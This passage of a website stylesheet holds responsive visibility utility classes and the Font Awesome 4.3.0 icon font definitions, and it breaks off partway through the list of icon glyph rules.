  td.hidden-sm.hidden-xs {

    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .hidden-sm {

    display: none !important; }



  tr.hidden-sm {

    display: none !important; }



  th.hidden-sm,

  td.hidden-sm {

    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .hidden-sm.hidden-md {

    display: none !important; }



  tr.hidden-sm.hidden-md {

    display: none !important; }



  th.hidden-sm.hidden-md,

  td.hidden-sm.hidden-md {

    display: none !important; } }

@media (min-width: 1200px) {

  .hidden-sm.hidden-lg {

    display: none !important; }



  tr.hidden-sm.hidden-lg {

    display: none !important; }



  th.hidden-sm.hidden-lg,

  td.hidden-sm.hidden-lg {

    display: none !important; } }

.hidden-md {

  display: block !important; }



tr.hidden-md {

  display: table-row !important; }



th.hidden-md,

td.hidden-md {

  display: table-cell !important; }



@media (max-width: 767px) {

  .hidden-md.hidden-xs {

    display: none !important; }



  tr.hidden-md.hidden-xs {

    display: none !important; }



  th.hidden-md.hidden-xs,

  td.hidden-md.hidden-xs {

    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .hidden-md.hidden-sm {

    display: none !important; }



  tr.hidden-md.hidden-sm {

    display: none !important; }



  th.hidden-md.hidden-sm,

  td.hidden-md.hidden-sm {

    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .hidden-md {

    display: none !important; }



  tr.hidden-md {

    display: none !important; }



  th.hidden-md,

  td.hidden-md {

    display: none !important; } }

@media (min-width: 1200px) {

  .hidden-md.hidden-lg {

    display: none !important; }



  tr.hidden-md.hidden-lg {

    display: none !important; }



  th.hidden-md.hidden-lg,

  td.hidden-md.hidden-lg {

    display: none !important; } }

.hidden-lg {

  display: block !important; }



tr.hidden-lg {

  display: table-row !important; }



th.hidden-lg,

td.hidden-lg {

  display: table-cell !important; }



@media (max-width: 767px) {

  .hidden-lg.hidden-xs {

    display: none !important; }



  tr.hidden-lg.hidden-xs {

    display: none !important; }



  th.hidden-lg.hidden-xs,

  td.hidden-lg.hidden-xs {

    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .hidden-lg.hidden-sm {

    display: none !important; }



  tr.hidden-lg.hidden-sm {

    display: none !important; }



  th.hidden-lg.hidden-sm,

  td.hidden-lg.hidden-sm {

    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .hidden-lg.hidden-md {

    display: none !important; }



  tr.hidden-lg.hidden-md {

    display: none !important; }



  th.hidden-lg.hidden-md,

  td.hidden-lg.hidden-md {

    display: none !important; } }

@media (min-width: 1200px) {

  .hidden-lg {

    display: none !important; }



  tr.hidden-lg {

    display: none !important; }



  th.hidden-lg,

  td.hidden-lg {

    display: none !important; } }

.visible-print {

  display: none !important; }



tr.visible-print {

  display: none !important; }



th.visible-print,

td.visible-print {

  display: none !important; }



@media print {

  .visible-print {

    display: block !important; }



  tr.visible-print {

    display: table-row !important; }



  th.visible-print,

  td.visible-print {

    display: table-cell !important; }



  .hidden-print {

    display: none !important; }



  tr.hidden-print {

    display: none !important; }



  th.hidden-print,

  td.hidden-print {

    display: none !important; } }

/*!

 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome

 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)

 */

/* FONT PATH

 * -------------------------- */

@font-face {

  font-family: 'FontAwesome';

  src: url("../fonts/fontawesome-webfont.eot?v=4.3.0");

  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");

  font-weight: normal;

  font-style: normal; }

.icon, [class^="icon-"] {

  display: inline-block;

  font: normal normal normal 14px/1 FontAwesome;

  font-size: inherit;

  text-rendering: auto;

  -webkit-font-smoothing: antialiased;

  -moz-osx-font-smoothing: grayscale;

  transform: translate(0, 0); }



/* makes the font 33% larger relative to the icon container */

.icon-lg {

  font-size: 1.33333em;

  line-height: 0.75em;

  vertical-align: -15%; }



.icon-2x {

  font-size: 2em; }



.icon-3x {

  font-size: 3em; }



.icon-4x {

  font-size: 4em; }



.icon-5x {

  font-size: 5em; }



.icon-fw {

  width: 1.28571em;

  text-align: center; }



.icon-ul {

  padding-left: 0;

  margin-left: 2.14286em;

  list-style-type: none; }

  .icon-ul > li {

    position: relative; }



.icon-li {

  position: absolute;

  left: -2.14286em;

  width: 2.14286em;

  top: 0.14286em;

  text-align: center; }

  .icon-li.icon-lg {

    left: -1.85714em; }



.icon-border {

  padding: .2em .25em .15em;

  border: solid 0.08em #eee;

  border-radius: .1em; }



.pull-right {

  float: right; }



.pull-left {

  float: left; }



.icon.pull-left, .pull-left[class^="icon-"] {

  margin-right: .3em; }

.icon.pull-right, .pull-right[class^="icon-"] {

  margin-left: .3em; }



.icon-spin {

  -webkit-animation: fa-spin 2s infinite linear;

  animation: fa-spin 2s infinite linear; }



.icon-pulse {

  -webkit-animation: fa-spin 1s infinite steps(8);

  animation: fa-spin 1s infinite steps(8); }



@-webkit-keyframes fa-spin {

  0% {

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg); }

  100% {

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg); } }

@keyframes fa-spin {

  0% {

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg); }

  100% {

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg); } }

.icon-rotate-90 {

  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);

  -webkit-transform: rotate(90deg);

  -ms-transform: rotate(90deg);

  transform: rotate(90deg); }



.icon-rotate-180 {

  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);

  -webkit-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  transform: rotate(180deg); }



.icon-rotate-270 {

  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);

  -webkit-transform: rotate(270deg);

  -ms-transform: rotate(270deg);

  transform: rotate(270deg); }



.icon-flip-horizontal {

  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);

  -webkit-transform: scale(-1, 1);

  -ms-transform: scale(-1, 1);

  transform: scale(-1, 1); }



.icon-flip-vertical {

  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);

  -webkit-transform: scale(1, -1);

  -ms-transform: scale(1, -1);

  transform: scale(1, -1); }



:root .icon-rotate-90,

:root .icon-rotate-180,

:root .icon-rotate-270,

:root .icon-flip-horizontal,

:root .icon-flip-vertical {

  filter: none; }



.icon-stack {

  position: relative;

  display: inline-block;

  width: 2em;

  height: 2em;

  line-height: 2em;

  vertical-align: middle; }



.icon-stack-1x, .icon-stack-2x {

  position: absolute;

  left: 0;

  width: 100%;

  text-align: center; }



.icon-stack-1x {

  line-height: inherit; }



.icon-stack-2x {

  font-size: 2em; }



.icon-inverse {

  color: #fff; }



/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen

   readers do not read off random characters that represent icons */

.icon-glass:before {

  content: ""; }



.icon-music:before {

  content: ""; }



.icon-search:before {

  content: ""; }



.icon-envelope-o:before, .icon-envelope-alt:before {

  content: ""; }



.icon-heart:before {

  content: ""; }



.icon-star:before {

  content: ""; }



.icon-star-o:before, .icon-star-empty:before {

  content: ""; }



.icon-user:before {

  content: ""; }



.icon-film:before {

  content: ""; }



.icon-th-large:before {

  content: ""; }



.icon-th:before {

  content: ""; }



.icon-th-list:before {

  content: ""; }



.icon-check:before {

  content: ""; }



.icon-remove:before,

.icon-close:before,

.icon-times:before,

.icon-remove:before {

  content: ""; }



.icon-search-plus:before, .icon-zoom-in:before {

  content: ""; }



.icon-search-minus:before, .icon-zoom-out:before {

  content: ""; }



.icon-power-off:before, .icon-off:before {

  content: ""; }



.icon-signal:before {

  content: ""; }



.icon-gear:before,

.icon-cog:before {

  content: ""; }



.icon-trash-o:before, .icon-trash:before {

  content: ""; }



.icon-home:before {

  content: ""; }



.icon-file-o:before, .icon-file-alt:before {

  content: ""; }



.icon-clock-o:before, .icon-time:before {

  content: ""; }



.icon-road:before {

  content: ""; }



.icon-download:before, .icon-download-alt:before {

  content: ""; }



.icon-arrow-circle-o-down:before, .icon-download:before, .icon-download-alt:before {

  content: ""; }



.icon-arrow-circle-o-up:before, .icon-upload:before, .icon-upload-alt:before {

  content: ""; }



.icon-inbox:before {

  content: ""; }



.icon-play-circle-o:before, .icon-play-circle:before, .icon-play-sign:before {

  content: ""; }



.icon-rotate-right:before,

.icon-repeat:before {

  content: ""; }



.icon-refresh:before {

  content: ""; }



.icon-list-alt:before {

  content: ""; }



.icon-lock:before {

  content: ""; }



.icon-flag:before {

  content: ""; }



.icon-headphones:before {

  content: ""; }



.icon-volume-off:before {

  content: ""; }



.icon-volume-down:before {

  content: ""; }



.icon-volume-up:before {

  content: ""; }



.icon-qrcode:before {

  content: ""; }



.icon-barcode:before {

  content: ""; }



.icon-tag:before {

  content: ""; }



.icon-tags:before {

  content: ""; }



.icon-book:before {

  content: ""; }



.icon-bookmark:before {

  content: ""; }



.icon-print:before {

  content: ""; }



.icon-camera:before {

  content: ""; }



.icon-font:before {

  content: ""; }



.icon-bold:before {

  content: ""; }



.icon-italic:before {

  content: ""; }



.icon-text-height:before {

  content: ""; }



.icon-text-width:before {

  content: ""; }



.icon-align-left:before {

  content: ""; }



.icon-align-center:before {

  content: ""; }



.icon-align-right:before {

  content: ""; }



.icon-align-justify:before {

  content: ""; }



.icon-list:before {

  content: ""; }



.icon-dedent:before,

.icon-outdent:before,

.icon-indent-left:before {

  content: ""; }



.icon-indent:before, .icon-indent-right:before {

  content: ""; }



.icon-video-camera:before, .icon-facetime-video:before {

  content: ""; }



.icon-photo:before,

.icon-image:before,

.icon-picture-o:before,

.icon-picture:before {

  content: ""; }



.icon-pencil:before {

  content: ""; }



.icon-map-marker:before {

  content: ""; }



.icon-adjust:before {

  content: ""; }



.icon-tint:before {

  content: ""; }



.icon-edit:before,

.icon-pencil-square-o:before,

.icon-edit:before {

  content: ""; }



.icon-share-square-o:before, .icon-share:before, .icon-share-alt:before {

  content: ""; }



.icon-check-square-o:before {

  content: ""; }



.icon-arrows:before, .icon-move:before {

  content: ""; }



.icon-step-backward:before {

  content: ""; }



.icon-fast-backward:before {

  content: ""; }



.icon-backward:before {

  content: ""; }



.icon-play:before {

  content: ""; }



.icon-pause:before {

  content: ""; }



.icon-stop:before {

  content: ""; }



.icon-forward:before {

  content: ""; }



.icon-fast-forward:before {

  content: ""; }



.icon-step-forward:before {

  content: ""; }



.icon-eject:before {

  content: ""; }



.icon-chevron-left:before {

  content: ""; }



.icon-chevron-right:before {

  content: ""; }



.icon-plus-circle:before, .icon-plus-sign:before {

  content: ""; }



.icon-minus-circle:before, .icon-minus-sign:before {

  content: ""; }



.icon-times-circle:before, .icon-remove-sign:before {

  content: ""; }



.icon-check-circle:before, .icon-ok-sign:before {

  content: ""; }



.icon-question-circle:before, .icon-question-sign:before {

  content: ""; }



.icon-info-circle:before, .icon-info-sign:before {

  content: ""; }



.icon-crosshairs:before, .icon-screenshot:before {

  content: ""; }



.icon-times-circle-o:before, .icon-remove-circle:before {

  content: ""; }



.icon-check-circle-o:before, .icon-ok-circle:before {

  content: ""; }



.icon-ban:before {

  content: ""; }



.icon-arrow-left:before {

  content: ""; }



.icon-arrow-right:before {

  content: ""; }



.icon-arrow-up:before {

  content: ""; }



.icon-arrow-down:before {

  content: ""; }



.icon-mail-forward:before,

.icon-share:before,

.icon-share-alt:before {

  content: ""; }



.icon-expand:before, .icon-resize-full:before {

  content: ""; }



.icon-compress:before, .icon-resize-small:before {

  content: ""; }



.icon-plus:before {

  content: ""; }



.icon-minus:before {

  content: ""; }



.icon-asterisk:before {

  content: ""; }



.icon-exclamation-circle:before, .icon-exclamation-sign:before {

  content: ""; }



.icon-gift:before {

  content: ""; }



.icon-leaf:before {

  content: ""; }



.icon-fire:before {

  content: ""; }



.icon-eye:before, .icon-eye-open:before {

  content: ""; }



.icon-eye-slash:before, .icon-eye-close:before {

  content: ""; }



.icon-warning:before,

.icon-exclamation-triangle:before,

.icon-warning-sign:before {

  content: ""; }



.icon-plane:before {

  content: ""; }



.icon-calendar:before {

  content: ""; }



.icon-random:before {

  content: ""; }



.icon-comment:before {

  content: ""; }



.icon-magnet:before {

  content: ""; }



.icon-chevron-up:before {

  content: ""; }



.icon-chevron-down:before {

  content: ""; }



.icon-retweet:before {

  content: ""; }



.icon-shopping-cart:before {

  content: ""; }



.icon-folder:before, .icon-folder-close:before {

  content: ""; }



.icon-folder-open:before {

  content: ""; }



.icon-arrows-v:before, .icon-resize-vertical:before {

  content: ""; }



.icon-arrows-h:before, .icon-resize-horizontal:before {

  content: ""; }



.icon-bar-chart-o:before, .icon-bar-chart:before,

.icon-bar-chart:before {

  content: ""; }



.icon-twitter-square:before, .icon-twitter-sign:before {

  content: ""; }



.icon-facebook-square:before, .icon-facebook-sign:before {

  content: ""; }



.icon-camera-retro:before {

  content: ""; }



.icon-key:before {

  content: ""; }



.icon-gears:before,

.icon-cogs:before {

  content: ""; }



.icon-comments:before {

  content: ""; }



.icon-thumbs-o-up:before, .icon-thumbs-up-alt:before {

  content: ""; }



.icon-thumbs-o-down:before, .icon-thumbs-down-alt:before {

  content: ""; }



.icon-star-half:before {

  content: ""; }



.icon-heart-o:before, .icon-heart-empty:before {

  content: ""; }



.icon-sign-out:before, .icon-signout:before {

  content: ""; }



.icon-linkedin-square:before, .icon-linkedin-sign:before {

  content: ""; }



.icon-thumb-tack:before, .icon-pushpin:before {

  content: ""; }



.icon-external-link:before {

  content: ""; }



.icon-sign-in:before, .icon-signin:before {

  content: ""; }



.icon-trophy:before {

  content: ""; }



.icon-github-square:before, .icon-github-sign:before {

  content: ""; }



.icon-upload:before, .icon-upload-alt:before {

  content: ""; }



.icon-lemon-o:before, .icon-lemon:before {

  content: ""; }



.icon-phone:before {

  content: ""; }



.icon-square-o:before, .icon-check-empty:before {

  content: ""; }



.icon-bookmark-o:before, .icon-bookmark-empty:before {

  content: ""; }



.icon-phone-square:before, .icon-phone-sign:before {

  content: ""; }



.icon-twitter:before {

  content: ""; }



.icon-facebook-f:before,

.icon-facebook:before {

  content: ""; }



.icon-github:before {

  content: ""; }



.icon-unlock:before {

  content: ""; }



.icon-credit-card:before {

  content: ""; }



.icon-rss:before {

  content: ""; }



.icon-hdd-o:before, .icon-hdd:before {

  content: ""; }



.icon-bullhorn:before {

  content: ""; }



.icon-bell:before, .icon-bell-alt:before {

  content: ""; }



.icon-certificate:before {

  content: ""; }



.icon-hand-o-right:before, .icon-hand-right:before {

  content: ""; }



.icon-hand-o-left:before, .icon-hand-left:before {

  content: ""; }



.icon-hand-o-up:before, .icon-hand-up:before {

  content: ""; }



.icon-hand-o-down:before, .icon-hand-down:before {

  content: ""; }



.icon-arrow-circle-left:before, .icon-circle-arrow-left:before {

  content: ""; }



.icon-arrow-circle-right:before, .icon-circle-arrow-right:before {

  content: ""; }



.icon-arrow-circle-up:before, .icon-circle-arrow-up:before {

  content: ""; }



.icon-arrow-circle-down:before, .icon-circle-arrow-down:before {

  content: ""; }



.icon-globe:before {

  content: ""; }



.icon-wrench:before {

  content: ""; }



.icon-tasks:before {

  content: ""; }



.icon-filter:before {

  content: ""; }



.icon-briefcase:before {

  content: ""; }



.icon-arrows-alt:before, .icon-fullscreen:before {

  content: ""; }



.icon-group:before,

.icon-users:before,

.icon-group:before {

  content: ""; }



.icon-chain:before,

.icon-link:before {

  content: ""; }



.icon-cloud:before {

  content: ""; }



.icon-flask:before, .icon-beaker:before {

  content: ""; }



.icon-cut:before,

.icon-scissors:before,

.icon-cut:before {

  content: ""; }



.icon-copy:before,

.icon-files-o:before,

.icon-copy:before {

  content: ""; }



.icon-paperclip:before, .icon-paper-clip:before {

  content: ""; }



.icon-save:before,

.icon-floppy-o:before,

.icon-save:before {

  content: ""; }



.icon-square:before, .icon-sign-blank:before {

  content: ""; }



.icon-navicon:before,

.icon-reorder:before,

.icon-bars:before,

.icon-reorder:before {

  content: ""; }



.icon-list-ul:before {

  content: ""; }



.icon-list-ol:before {

  content: ""; }



.icon-strikethrough:before {

  content: ""; }



.icon-underline:before {

  content: ""; }



.icon-table:before {

  content: ""; }



.icon-magic:before {

  content: ""; }



.icon-truck:before {

  content: ""; }



.icon-pinterest:before {

  content: ""; }



.icon-pinterest-square:before, .icon-pinterest-sign:before {

  content: ""; }



.icon-google-plus-square:before, .icon-google-plus-sign:before {

  content: ""; }



.icon-google-plus:before {

  content: ""; }



.icon-money:before {

  content: ""; }



.icon-caret-down:before {

  content: ""; }



.icon-caret-up:before {

  content: ""; }



.icon-caret-left:before {

  content: ""; }



.icon-caret-right:before {

  content: ""; }



.icon-columns:before {

  content: ""; }



.icon-unsorted:before,

.icon-sort:before {

  content: ""; }



.icon-sort-down:before,

.icon-sort-desc:before,

.icon-sort-up:before {

  content: ""; }



.icon-sort-up:before,

.icon-sort-asc:before,

.icon-sort-down:before {

  content: ""; }



.icon-envelope:before {

  content: ""; }



.icon-linkedin:before {

  content: ""; }



.icon-rotate-left:before,

.icon-undo:before {

  content: ""; }



.icon-legal:before,

.icon-gavel:before,

.icon-legal:before {

  content: ""; }



.icon-dashboard:before,

.icon-tachometer:before,

.icon-dashboard:before {

  content: ""; }



.icon-comment-o:before, .icon-comment-alt:before {

  content: ""; }



.icon-comments-o:before, .icon-comments-alt:before {

  content: ""; }



.icon-flash:before,

.icon-bolt:before {

  content: ""; }



.icon-sitemap:before {

  content: ""; }



.icon-umbrella:before {

  content: ""; }



.icon-paste:before,

.icon-clipboard:before,

.icon-paste:before {

  content: ""; }



.icon-lightbulb-o:before, .icon-lightbulb:before {

  content: ""; }



.icon-exchange:before {

  content: ""; }



.icon-cloud-download:before {

  content: ""; }



.icon-cloud-upload:before {

  content: ""; }



.icon-user-md:before {

  content: ""; }



.icon-stethoscope:before {

  content: ""; }



.icon-suitcase:before {

  content: ""; }



.icon-bell-o:before, .icon-bell:before, .icon-bell-alt:before {

  content: ""; }



.icon-coffee:before {

  content: ""; }



.icon-cutlery:before, .icon-food:before {

  content: ""; }



.icon-file-text-o:before, .icon-file-text-alt:before {

  content: ""; }



.icon-building-o:before, .icon-building:before {

  content: ""; }



.icon-hospital-o:before, .icon-hospital:before {

  content: ""; }



.icon-ambulance:before {

  content: ""; }



.icon-medkit:before {

  content: ""; }



.icon-fighter-jet:before {

  content: ""; }



.icon-beer:before {

  content: ""; }



.icon-h-square:before, .icon-h-sign:before {

  content: ""; }



.icon-plus-square:before, .icon-plus-sign-alt:before {

  content: ""; }



.icon-angle-double-left:before, .icon-double-angle-left:before {

  content: ""; }



.icon-angle-double-right:before, .icon-double-angle-right:before {

  content: ""; }



.icon-angle-double-up:before, .icon-double-angle-up:before {

  content: ""; }



.icon-angle-double-down:before, .icon-double-angle-down:before {

  content: ""; }



.icon-angle-left:before {

  content: ""; }



.icon-angle-right:before {

  content: ""; }



.icon-angle-up:before {

  content: ""; }



.icon-angle-down:before {

  content: ""; }



.icon-desktop:before {

  content: ""; }



.icon-laptop:before {

  content: ""; }



.icon-tablet:before {

  content: ""; }



.icon-mobile-phone:before,

.icon-mobile:before,

.icon-mobile-phone:before {

  content: ""; }



.icon-circle-o:before, .icon-circle-blank:before {

  content: ""; }



.icon-quote-left:before {

  content: ""; }



.icon-quote-right:before {

  content: ""; }



.icon-spinner:before {

  content: ""; }



.icon-circle:before {

  content: ""; }



.icon-mail-reply:before,

.icon-reply:before {

  content: ""; }



.icon-github-alt:before {

  content: ""; }



.icon-folder-o:before, .icon-folder-close-alt:before {

  content: ""; }



.icon-folder-open-o:before, .icon-folder-open-alt:before {

  content: ""; }



.icon-smile-o:before, .icon-smile:before {

  content: ""; }



.icon-frown-o:before, .icon-frown:before {

  content: ""; }



.icon-meh-o:before, .icon-meh:before {

  content: ""; }



.icon-gamepad:before {

  content: ""; }



.icon-keyboard-o:before, .icon-keyboard:before {

  content: ""; }



.icon-flag-o:before, .icon-flag-alt:before {

  content: ""; }



.icon-flag-checkered:before {

  content: ""; }



.icon-terminal:before {

  content: ""; }



.icon-code:before {

  content: ""; }



.icon-mail-reply-all:before,

.icon-reply-all:before {

  content: ""; }



.icon-star-half-empty:before,

.icon-star-half-full:before,

.icon-star-half-o:before,

.icon-star-half-empty:before {

  content: ""; }



.icon-location-arrow:before {

  content: ""; }



.icon-crop:before {

  content: ""; }



.icon-code-fork:before {

  content: ""; }



.icon-unlink:before,

.icon-chain-broken:before,

.icon-unlink:before {

  content: ""; }



.icon-question:before {

  content: ""; }



.icon-info:before {

  content: ""; }



.icon-exclamation:before {

  content: ""; }



.icon-superscript:before {

  content: ""; }



.icon-subscript:before {

  content: ""; }



.icon-eraser:before {

  content: ""; }



.icon-puzzle-piece:before {

  content: ""; }



.icon-microphone:before {

  content: ""; }



.icon-microphone-slash:before, .icon-microphone-off:before {

  content: ""; }



.icon-shield:before {

  content: ""; }



.icon-calendar-o:before, .icon-calendar-empty:before {

  content: ""; }



.icon-fire-extinguisher:before {

  content: ""; }



.icon-rocket:before {

  content: ""; }



.icon-maxcdn:before {

  content: ""; }



.icon-chevron-circle-left:before, .icon-chevron-sign-left:before {

  content: ""; }



.icon-chevron-circle-right:before, .icon-chevron-sign-right:before {

  content: ""; }



.icon-chevron-circle-up:before, .icon-chevron-sign-up:before {

  content: ""; }



.icon-chevron-circle-down:before, .icon-chevron-sign-down:before {

  content: ""; }



.icon-html5:before {

  content: ""; }



.icon-css3:before {

  content: ""; }



.icon-anchor:before {

  content: ""; }



.icon-unlock-alt:before {

  content: ""; }



.icon-bullseye:before {

  content: ""; }



.icon-ellipsis-h:before, .icon-ellipsis-horizontal:before {

  content: ""; }



.icon-ellipsis-v:before, .icon-ellipsis-vertical:before {

  content: ""; }



.icon-rss-square:before, .icon-rss-sign:before {

  content: ""; }



.icon-play-circle:before, .icon-play-sign:before {

  content: ""; }



.icon-ticket:before {

  content: ""; }



.icon-minus-square:before, .icon-minus-sign-alt:before {

  content: ""; }



.icon-minus-square-o:before, .icon-check-minus:before, .icon-collapse-alt:before {

  content: ""; }



.icon-level-up:before {

  content: ""; }



.icon-level-down:before {

  content: ""; }



.icon-check-square:before, .icon-check-sign:before {

  content: ""; }



.icon-pencil-square:before, .icon-edit-sign:before {

  content: ""; }



.icon-external-link-square:before, .icon-external-link-sign:before {

  content: ""; }



.icon-share-square:before, .icon-share-sign:before {

  content: ""; }



.icon-compass:before {

  content: ""; }



.icon-toggle-down:before,

.icon-caret-square-o-down:before,

.icon-collapse:before {

  content: ""; }



.icon-toggle-up:before,

.icon-caret-square-o-up:before,

.icon-collapse-top:before {

  content: ""; }



.icon-toggle-right:before,

.icon-caret-square-o-right:before {

  content: ""; }



.icon-euro:before,

.icon-eur:before {

  content: ""; }



.icon-gbp:before {

  content: ""; }



.icon-dollar:before,

.icon-usd:before {

  content: ""; }



.icon-rupee:before,

.icon-inr:before {

  content: ""; }



.icon-cny:before,

.icon-rmb:before,

.icon-yen:before,

.icon-jpy:before {

  content: ""; }



.icon-ruble:before,

.icon-rouble:before,

.icon-rub:before,

.icon-cny:before {

  content: ""; }



.icon-won:before,

.icon-krw:before {

  content: ""; }



.icon-bitcoin:before,

.icon-btc:before {

  content: ""; }



.icon-file:before {

  content: ""; }



.icon-file-text:before {

  content: ""; }



.icon-sort-alpha-asc:before, .icon-sort-by-alphabet:before {

  content: ""; }



.icon-sort-alpha-desc:before, .icon-sort-by-alphabet-alt:before {

  content: ""; }



.icon-sort-amount-asc:before, .icon-sort-by-attributes:before {

  content: ""; }



.icon-sort-amount-desc:before, .icon-sort-by-attributes-alt:before {

  content: ""; }



.icon-sort-numeric-asc:before, .icon-sort-by-order:before {

  content: ""; }



.icon-sort-numeric-desc:before, .icon-sort-by-order-alt:before {

  content: ""; }



.icon-thumbs-up:before {

  content: ""; }



.icon-thumbs-down:before {

  content: ""; }



.icon-youtube-square:before, .icon-youtube-sign:before {

  content: ""; }



.icon-youtube:before {

  content: ""; }



.icon-xing:before {

  content: ""; }



.icon-xing-square:before, .icon-xing-sign:before {

  content: ""; }



.icon-youtube-play:before {

  content: ""; }



.icon-dropbox:before {

  content: ""; }



.icon-stack-overflow:before, .icon-stackexchange:before {

  content: ""; }



.icon-instagram:before {

  content: ""; }



.icon-flickr:before {

  content: ""; }



.icon-adn:before {

  content: ""; }



.icon-bitbucket:before {

  content: ""; }



.icon-bitbucket-square:before, .icon-bitbucket-sign:before {

  content: ""; }



.icon-tumblr:before {

  content: ""; }



.icon-tumblr-square:before, .icon-tumblr-sign:before {

  content: ""; }



.icon-long-arrow-down:before {

  content: ""; }



.icon-long-arrow-up:before {

  content: ""; }



.icon-long-arrow-left:before {

  content: ""; }



.icon-long-arrow-right:before {

  content: ""; }



.icon-apple:before {

  content: ""; }



.icon-windows:before {

  content: ""; }



.icon-android:before {

  content: ""; }



.icon-linux:before {

  content: ""; }



.icon-dribbble:before {

  content: ""; }



.icon-skype:before {

  content: ""; }



.icon-foursquare:before {

  content: ""; }



.icon-trello:before {

  content: ""; }



.icon-female:before {

  content: ""; }



.icon-male:before {

  content: ""; }



.icon-gittip:before,

.icon-gratipay:before {

  content: ""; }



.icon-sun-o:before, .icon-sun:before {

  content: ""; }



.icon-moon-o:before, .icon-moon:before {

  content: ""; }



.icon-archive:before {

  content: ""; }



.icon-bug:before {

  content: ""; }



.icon-vk:before {

  content: ""; }



.icon-weibo:before {

  content: ""; }



.icon-renren:before {

  content: ""; }



.icon-pagelines:before {

  content: ""; }



.icon-stack-exchange:before {

  content: ""; }



.icon-arrow-circle-o-right:before {

  content: ""; }



.icon-arrow-circle-o-left:before {

  content: ""; }



.icon-toggle-left:before,

.icon-caret-square-o-left:before {

  content: ""; }



.icon-dot-circle-o:before {

  content: ""; }



.icon-wheelchair:before {

  content: ""; }



.icon-vimeo-square:before {

  content: ""; }



.icon-turkish-lira:before,

.icon-try:before {

  content: ""; }



.icon-plus-square-o:before, .icon-expand-alt:before {

  content: ""; }



.icon-space-shuttle:before {

  content: ""; }



.icon-slack:before {

  content: ""; }



.icon-envelope-square:before {

  content: ""; }



.icon-wordpress:before {

  content: ""; }



.icon-openid:before {

  content: ""; }



.icon-institution:before,

.icon-bank:before,

.icon-university:before {

  content: ""; }



.icon-mortar-board:before,

.icon-graduation-cap:before {

  content: ""; }



.icon-yahoo:before {

  content: ""; }



.icon-google:before {

  content: ""; }



.icon-reddit:before {

  content: ""; }



.icon-reddit-square:before {

  content: ""; }



.icon-stumbleupon-circle:before {

  content: ""; }



.icon-stumbleupon:before {

  content: ""; }



.icon-delicious:before {

  content: ""; }



.icon-digg:before {

  content: ""; }



.icon-pied-piper:before {

  content: ""; }



.icon-pied-piper-alt:before {

  content: ""; }



.icon-drupal:before {

  content: ""; }



.icon-joomla:before {

  content: ""; }



.icon-language:before {

  content: ""; }



.icon-fax:before {

  content: ""; }



.icon-building:before {

  content: ""; }



.icon-child:before {

  content: ""; }



.icon-paw:before {

  content: ""; }



.icon-spoon:before {

  content: ""; }



.icon-cube:before {

  content: ""; }



.icon-cubes:before {

  content: ""; }



.icon-behance:before {

  content: ""; }



.icon-behance-square:before {

  content: ""; }



.icon-steam:before {

  content: ""; }



.icon-steam-square:before {

  content: ""; }



.icon-recycle:before {

  content: ""; }



.icon-automobile:before,

.icon-car:before {

  content: ""; }



.icon-cab:before,

.icon-taxi:before {

  content: ""; }



.icon-tree:before {

  content: ""; }



.icon-spotify:before {

  content: ""; }



.icon-deviantart:before {

  content: ""; }



.icon-soundcloud:before {

  content: ""; }



.icon-database:before {

  content: ""; }



.icon-file-pdf-o:before {

  content: ""; }



.icon-file-word-o:before {

  content: ""; }



.icon-file-excel-o:before {

  content: ""; }



.icon-file-powerpoint-o:before {

  content: ""; }



.icon-file-photo-o:before,

.icon-file-picture-o:before,

.icon-file-image-o:before {

  content: ""; }



.icon-file-zip-o:before,

.icon-file-archive-o:before {

  content: ""; }



.icon-file-sound-o:before,

.icon-file-audio-o:before {

  content: ""; }



.icon-file-movie-o:before,

.icon-file-video-o:before {

  content: ""; }



.icon-file-code-o:before {

  content: ""; }



.icon-vine:before {

  content: ""; }



.icon-codepen:before {

  content: ""; }



.icon-jsfiddle:before {

  content: ""; }



.icon-life-bouy:before,

.icon-life-buoy:before,

.icon-life-saver:before,

.icon-support:before,

.icon-life-ring:before {

  content: ""; }



.icon-circle-o-notch:before {

  content: ""; }



.icon-ra:before,

.icon-rebel:before {

  content: ""; }



.icon-ge:before,

.icon-empire:before {

  content: ""; }



.icon-git-square:before {

  content: ""; }



.icon-git:before {

  content: ""; }



.icon-hacker-news:before {

  content: ""; }



.icon-tencent-weibo:before {

  content: ""; }



.icon-qq:before {

  content: ""; }



.icon-wechat:before,

.icon-weixin:before {

  content: ""; }



.icon-send:before,

.icon-paper-plane:before {

  content: ""; }



.icon-send-o:before,

.icon-paper-plane-o:before {

  content: ""; }



.icon-history:before {

  content: ""; }



.icon-genderless:before,

.icon-circle-thin:before {

  content: ""; }



.icon-header:before {

  content: ""; }



.icon-paragraph:before {

  content: ""; }



.icon-sliders:before {

  content: ""; }



.icon-share-alt:before {

  content: ""; }



.icon-share-alt-square:before {

  content: ""; }



.icon-bomb:before {

  content: ""; }



.icon-soccer-ball-o:before,

.icon-futbol-o:before {

  content: ""; }



.icon-tty:before {

  content: ""; }



.icon-binoculars:before {

  content: ""; }



.icon-plug:before {

  content: ""; }



.icon-slideshare:before {

  content: ""; }



.icon-twitch:before {

  content: ""; }



.icon-yelp:before {

